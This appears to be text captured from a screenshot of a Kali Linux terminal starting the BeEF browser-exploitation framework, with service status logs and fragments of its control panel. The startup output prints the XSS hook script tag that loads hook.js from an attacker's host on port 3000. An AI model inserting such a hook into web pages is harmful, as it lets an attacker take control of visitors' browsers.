 root@kaliKotori: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset
: disabled)
Active: active (running) since Fri 2019-10-04 13:24:25 CST; 5s ago
Main PID: 1790 (ruby)
Tasks: 10 (limit: 1131)
Memory: 150.1M
CGroup: /system.slice/beef-xss.service
├─1790 ruby /usr/share/beef-xss/beef
└─1814 nodejs /tmp/execjs20191004-1790-ck2qk2js
10月 04 13:24:25 kaliKotori systemd[1]: Started beef-xss.
10月 04 13:24:28 kaliKotori beef[1790]: [13:24:27][*] Browser Exploitation…lpha
10月 04 13:24:28 kaliKotori beef[1790]: [13:24:27]    |   Twit: @beefproject
BeEF Control Panel
Most Visited
Getting Started
Online Browsers
127.0.0.1